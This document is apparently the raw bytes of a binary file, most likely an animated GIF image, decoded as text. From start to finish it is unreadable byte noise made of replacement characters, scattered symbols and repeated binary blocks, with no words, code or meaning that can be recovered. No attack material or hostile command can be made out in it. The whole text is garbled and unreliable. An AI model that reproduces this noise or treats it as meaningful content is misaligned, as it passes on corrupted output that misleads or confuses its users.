0���TTaX��U��xp=�r,Gm����K������5����n�Q�#945O����R�3��78�,n�`2v�69K;���T�s^�=�R
 �7�R�O�Hm�HrX���a#U��W�Fy0�gfƄ8�PTģ��D_1�NT�;�����'R�T�3�|Y���@�5[o%WwW��ue\ب ��H�eZr�[�u��[�0����n%��E�&4�[w��^���������V��V��VƉ 
�Z��ɉD_�� \����3*�qIm
��e����������Wj�� @`
�I�g���dAp�CM��U"��ɟ�P �)��9_%g�����&	�Р�Bx8���R�GP�Ĕj�
���Y�V�<fS��`��e����O�(��b�Rf��i)9ʡZ�s�T�b7�^tb=&꠮�BS}~b
�o4�V�XE��
E�$�ٖ"&z5)*瓺�r��UIu9(��G�%��� ����Ԝ�� �X�5��$	��
pG/��Yp��IlŏT��呐�E���}Ph}�I�2�5�ES� �0E��Zڹk�1��\y!�Z�~�-�a,��Ъ�	����i�@_�j����H�@��9EX�D( 
�~Q �2zъ�c��b��v.��P��~�	2f�����H���Q���3����<�{=�p�-�����@�.u@픈�(b�3�*��1�bZ_�2J��
��J��52�|k�P<j4kB�~i�`�` ��#��^��~�T���ܪ�t�_�C��ѯa�JWtЪ_Ъ�	+�C)�	:��;WtE׳0xh0I>�5y�W�����E_P��ڗ續�f���m0�G��
c�2��ث�f�b�i�J���o�7�>������iiB	��>R0+�'���N�s�ۊ��#�>иQ��j�`2`X�T���*(�y�2�����۸��	�x�Z+n��T�P�~��+V@�>_�L0eU�+B�븐;��+`���[��
$[g������
�0����;��"U�@>`	Q���B������ �`�ꋑ@�w�����u����6�
���Ȱ[X�%��T{0>�V��µ�Q�R�k������+G�v `���⾢rd"���*��*��x;���1,�SD��-��|���cE�3��."w�'���4�-�&�Bw,*$�@��<��T�\AP���v�r��M�,X\�2�p�%�zgj
Ue|�f8�J��>k�_�:���Ɛ��z1Ǧ��H6�uv?��? ��K$�X�	������l�t��A��G��Y�ǀ�P��?��gLG�$ ��i��|r�l{��o� �o<��@˺� ��˼� @P.G&? ˳<�� 	t`Ɯ 6�ȥ��G�̄�X���$�͜ � $ ͤ��-�6 �\����̞�,����Ϫ�f,��l�6��g\̱ϱ��,˽��ߌ�XR����˩���1-�%@�����]������G@��$�Ѳ�� ��'M���	�����̴�G����\в�̐ j[*$���� ,��˽��9?���.M�K��iJ�6p�t����Y��6 Ȳbd���L� �I(��ʠ�j���<��d]�f-o����@��-� ]��,'���+��(�{��$� ��ml����6 �1�t��	҈ҡ�]���yM����*�p��-�-Ф���L�?}���I�^vm�6]�y���,�$m"�2��u�����ͼ����"{|�z͞�-��,Ԭ����bl����~����A�m�E��$�ό��2�'{�ؐ�ȏ<2���}�	����� �䭦t��U����<a��J��.=�tp�п��F���ńM��-�0��mӤ���y֎��@�ԧ\*�]�4]���}���|�-�=ia`�}�l���͍ԝ<ܪm�A���\���2^��m.�n�$��$;	��X��t��!��HM��a�~�̥�Ԍ}��Mɹ-���6�6�Bi�mۋ�WMލ�Y��L� M.�í�In����.��w��|a�
�%�P���q���֝�\ȝ	���.�<vD��� �k.$`.�h���|�X���O���f�=�@-�b\�>�X"���O� ����j�Ԯ��}��q�ꗼ�<n�!�ܘ���ҍ������<�O�u��L���%U����ImN2vDK!��������R�}��p�g�%D~��ߋN�R�����w]�?����P.�Lܴ��J((�`���3,$~��#���	0հ����M�Nl8�ؓ���,'���a��<a./�����脌ل��J^�U�P��6@�GV �d;uV�������aR�.^g����(���/������\��#&�.~C�'<aoo֫�1Z9��+���iZ�`�����=~̭A�1W�f9NѲ��ʾ͚\g����.����m�'���6^� � �!�N�N�(.��m�����b�,�*-�?@ӱ�����S�������'�6��F�A�����}ݵ��z��Ef��?��_����b���q=�7��&�QV�mR�/�t�w��
�8��0e&L�/9��@�W�bA����cǎ/&$R�HaO�Ԙ1�J�/MZ�ȱa͕*��⟜J\�Z��Q�I�.}�2gN�Cu�|z1|�e�R2*S�EV���Aed��Ty��Z%i����� �H�����Z�|�%<��
�?G��X��೏%C��1�>|�K�G'�Tʡ	�u��i���JL�%,EϮ���m��n��z�&�MkK9��ӪY��g(�B�ĥ��^�6�`���f.ߎ؍�W'����J$�a�x����_?�0�x�5��)Ԟn�=`o>mC�����g���ˀ��@
ϊ,?S
f�L,x��p��4q �����V�"�*�o�I-��c�79BTBF�:�8%�C�}s%blȵj�H��	����dN|di�ۂS?:&QQK���Ca�3����(��DV�t�C6I�7��/Чp������P�=&��MBQ��J씠x��RQY�� 	��G���1R�H��M�S-�Ya+ЀbTR��t�q$U�4$��UXa�&5
�BY�ء�T�vZj���Zl��6�` ��4ИCV@�Xt��f5��+�w^z��^|��w�}7�gC�PA3t�	 !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
